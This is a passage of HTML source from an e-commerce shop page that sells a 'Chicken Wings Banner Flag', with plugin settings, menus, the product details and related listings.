            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://smartbuypr.com/shop-2/";
                            var woof_link = 'https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://smartbuypr.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://smartbuypr.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_brand","pa_brands","pa_color","pa_colors","pa_hard-drive","pa_image","pa_meterial","pa_ram","pa_screen-size","pa_size","pa_weight","giftcard-category","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>

<body class="wp-singular product-template-default single single-product postid-4027 wp-custom-logo wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js ehf-template-electro ehf-stylesheet-electro-child woo-variation-swatches wvs-behavior-blur wvs-theme-electro-child wvs-show-label wvs-tooltip left-sidebar normal elementor-default elementor-kit-14767 lumise-theme-electro">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
			<ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-120084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120084"><a title="My account" href="https://smartbuypr.com/my-account/">My account</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://smartbuypr.com/" class="header-logo-link">
					<img src="https://smartbuypr.com/wp-content/uploads/2023/11/logo-black-smartbuy-e1700193055601.png" alt="Smart Buy" class="img-header-logo" width="330" height="84" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-catalog-menu" class="nav nav-inline yamm"><li id="menu-item-118253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118253"><a title="Graphic Products" href="https://smartbuypr.com/product-category/graphic-products/">Graphic Products</a></li>
<li id="menu-item-120047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120047"><a title="DTF" href="https://smartbuypr.com/product-category/dtf/">DTF</a></li>
<li id="menu-item-15520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15520"><a title="Tumblers &amp; Mug" href="https://smartbuypr.com/product-category/tumblers-mug/">Tumblers &amp; Mug</a></li>
<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16114"><a title="Sublimation Blanks" href="https://smartbuypr.com/product-category/sublimation-blanks/">Sublimation Blanks</a></li>
<li id="menu-item-75311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75311"><a title="Jewerly" href="https://smartbuypr.com/product-category/sublimation-blanks/jewerly/">Jewerly</a></li>
<li id="menu-item-35740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35740"><a title="Heat Transfer Vinyl" href="https://smartbuypr.com/product-category/heat-transfer-vinyl/">Heat Transfer Vinyl</a></li>
<li id="menu-item-35741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35741"><a title="Vinyl" href="https://smartbuypr.com/product-category/vinyl/">Vinyl</a></li>
<li id="menu-item-6600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6600"><a title="Crafting" href="http://smartbuypr.com/product-category/crafting/">Crafting</a></li>
<li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15515"><a title="Tiny Molds" href="https://smartbuypr.com/product-category/crafting/tiny-molds/">Tiny Molds</a></li>
<li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15513"><a title="Machines &amp; Tools" href="https://smartbuypr.com/product-category/machines/">Machines &amp; Tools</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a title="Feather Flags" href="http://smartbuypr.com/product-category/feather-flags/">Feather Flags</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-category-menu" class="nav nav-inline yamm"><li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16115"><a title="Sublimation Blanks" href="https://smartbuypr.com/product-category/sublimation-blanks/">Sublimation Blanks</a></li>
<li id="menu-item-114566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114566"><a title="DTF Service" href="https://smartbuypr.com/product-category/dtf/dtf-service/">DTF Service</a></li>
<li id="menu-item-114568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114568"><a title="Graphic Products" href="https://smartbuypr.com/product-category/graphic-products/">Graphic Products</a></li>
<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15479"><a title="Tumblers &amp; Mug" href="https://smartbuypr.com/product-category/tumblers-mug/">Tumblers &amp; Mug</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> 787-812-3332 | 787-849-3332</div>
					<div class="support-email">Email: smartbuypr.m@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
							</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://smartbuypr.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="vinyl">Vinyl</option>
	<option class="level-0" value="printer-ink">Printer Ink</option>
	<option class="level-0" value="heat-transfer-machine">Heat Machine</option>
	<option class="level-0" value="cricut-and-cameo">Cricut &amp; Cameo</option>
	<option class="level-0" value="graphic-products">Graphic Products</option>
	<option class="level-0" value="sublimation-blanks">Sublimation Blanks</option>
	<option class="level-0" value="feather-flags">Feather Flags</option>
	<option class="level-0" value="machines">Machines &amp; Tools</option>
	<option class="level-0" value="crafting">Crafting</option>
	<option class="level-0" value="health">Health &amp; Care</option>
	<option class="level-0" value="printer">Printer</option>
	<option class="level-0" value="mystery-box">Mystery Box</option>
	<option class="level-0" value="sublimation-papers">Sublimation Papers</option>
	<option class="level-0" value="tumblers-mug">Tumblers &amp; Mug</option>
	<option class="level-0" value="heat-transfer-vinyl">Heat Transfer Vinyl</option>
	<option class="level-0" value="decorations">Decorations</option>
	<option class="level-0" value="valentines-day">Valentines Day</option>
	<option class="level-0" value="transfer-papers">TRANSFER PAPERS</option>
	<option class="level-0" value="crafting-soap">Crafting Soap</option>
	<option class="level-0" value="christmas">Christmas</option>
	<option class="level-0" value="dtf">DTF</option>
	<option class="level-0" value="black-friday">Black Friday</option>
	<option class="level-0" value="t-shirt">T Shirt</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://smartbuypr.com/my-account/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://smartbuypr.com/my-account/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://smartbuypr.com/my-account/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart position-relative"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://smartbuypr.com/cart/" >
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                    </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-catalog-menu-1" class="nav nav-inline yamm"><li id="menu-item-118253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118253"><a title="Graphic Products" href="https://smartbuypr.com/product-category/graphic-products/">Graphic Products</a></li>
<li id="menu-item-120047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120047"><a title="DTF" href="https://smartbuypr.com/product-category/dtf/">DTF</a></li>
<li id="menu-item-15520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15520"><a title="Tumblers &amp; Mug" href="https://smartbuypr.com/product-category/tumblers-mug/">Tumblers &amp; Mug</a></li>
<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16114"><a title="Sublimation Blanks" href="https://smartbuypr.com/product-category/sublimation-blanks/">Sublimation Blanks</a></li>
<li id="menu-item-75311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75311"><a title="Jewerly" href="https://smartbuypr.com/product-category/sublimation-blanks/jewerly/">Jewerly</a></li>
<li id="menu-item-35740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35740"><a title="Heat Transfer Vinyl" href="https://smartbuypr.com/product-category/heat-transfer-vinyl/">Heat Transfer Vinyl</a></li>
<li id="menu-item-35741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35741"><a title="Vinyl" href="https://smartbuypr.com/product-category/vinyl/">Vinyl</a></li>
<li id="menu-item-6600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6600"><a title="Crafting" href="http://smartbuypr.com/product-category/crafting/">Crafting</a></li>
<li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15515"><a title="Tiny Molds" href="https://smartbuypr.com/product-category/crafting/tiny-molds/">Tiny Molds</a></li>
<li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15513"><a title="Machines &amp; Tools" href="https://smartbuypr.com/product-category/machines/">Machines &amp; Tools</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a title="Feather Flags" href="http://smartbuypr.com/product-category/feather-flags/">Feather Flags</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://smartbuypr.com/" class="header-logo-link">
                    <img src="https://smartbuypr.com/wp-content/uploads/2023/11/logo-black-smartbuy-e1700193055601.png" alt="Smart Buy" class="img-header-logo" width="330" height="84" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://smartbuypr.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://smartbuypr.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://smartbuypr.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://smartbuypr.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://smartbuypr.com/product-category/sin-categorizar/">Sin categorizar</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Chicken Wings Banner Flag</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4027" class="product type-product post-4027 status-publish first instock product_cat-sin-categorizar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-100x100.jpg" data-thumb-alt="Chicken Wings Banner Flag" data-thumb-srcset="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656.jpg 225w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656.jpg"><img fetchpriority="high" fetchpriority="high" width="225" height="225" src="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656.jpg" class="wp-post-image" alt="Chicken Wings Banner Flag" data-caption="" data-src="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656.jpg" data-large_image="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656.jpg 225w, https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div data-thumb="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1-100x100.jpg" data-thumb-alt="Chicken Wings Banner Flag - Image 2" data-thumb-srcset="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1-100x100.jpg 100w, https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1.jpg 225w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1.jpg"><img width="225" height="225" src="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1.jpg" class="" alt="Chicken Wings Banner Flag - Image 2" data-caption="" data-src="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1.jpg" data-large_image="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1.jpg 225w, https://smartbuypr.com/wp-content/uploads/2020/03/chicken-wings-5656-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><h1 class="product_title entry-title">Chicken Wings Banner Flag</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.80</bdi></span></span></p>

	
	<form class="cart" action="https://smartbuypr.com/product/chicken-wings-banner-flag/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_691332ab30732">Chicken Wings Banner Flag quantity</label>
	
	<input
		type="number"
				id="quantity_691332ab30732"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4027" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="yith-ywraq-add-to-quote add-to-quote-4027">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="4027" data-wp_nonce="dc904c7d85">Add to quote</a>
<img loading="lazy" loading="lazy" src="https://smartbuypr.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<ul>
<li><strong>Height: </strong>12&#8221; ft.  <strong>W</strong><strong>idth: </strong>2&#8242; ft  &amp; 6&#8221; inch</li>
<li>No wind design allows for banner flag to be visible and clean even with no wind.</li>
<li>Highest quality and longest lasting materials.</li>
<li><em>Poles and mounts sold separately.</em></li>
</ul>
<p>&nbsp;</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">NSFB5656</span></span>

	
	<span class="posted_in">Category: <a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span>
	
	

</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Chicken Wings Banner Flag&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/chicken-wings-banner-flag/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://smartbuypr.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='4027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-3805 status-publish first instock product_cat-sin-categorizar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/dining-sale-banner-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dining Sale Banner Flag</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="225" height="225" src="https://smartbuypr.com/wp-content/uploads/2020/03/dining.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dining Sale Banner Flag" srcset="https://smartbuypr.com/wp-content/uploads/2020/03/dining.png 225w, https://smartbuypr.com/wp-content/uploads/2020/03/dining-100x100.png 100w" sizes="(max-width: 225px) 100vw, 225px" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/dining-sale-banner-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Dining Sale Banner Flag</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: NSFB5334</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.80</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/chicken-wings-banner-flag/?add-to-cart=3805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3805" data-product_sku="NSFB5334" aria-label="Add to cart: &ldquo;Dining Sale Banner Flag&rdquo;" rel="nofollow" data-success_message="&ldquo;Dining Sale Banner Flag&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3805" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-3808 status-publish instock product_cat-sin-categorizar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/flooring-banner-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Flooring Banner Flag</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="225" height="225" src="https://smartbuypr.com/wp-content/uploads/2020/03/flooring.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flooring Banner Flag" srcset="https://smartbuypr.com/wp-content/uploads/2020/03/flooring.jpg 225w, https://smartbuypr.com/wp-content/uploads/2020/03/flooring-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://smartbuypr.com/product-category/sin-categorizar/" rel="tag">Sin categorizar</a></span><a href="https://smartbuypr.com/product/flooring-banner-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Flooring Banner Flag</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: NSFB5298</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.80</bdi></span></span></span>
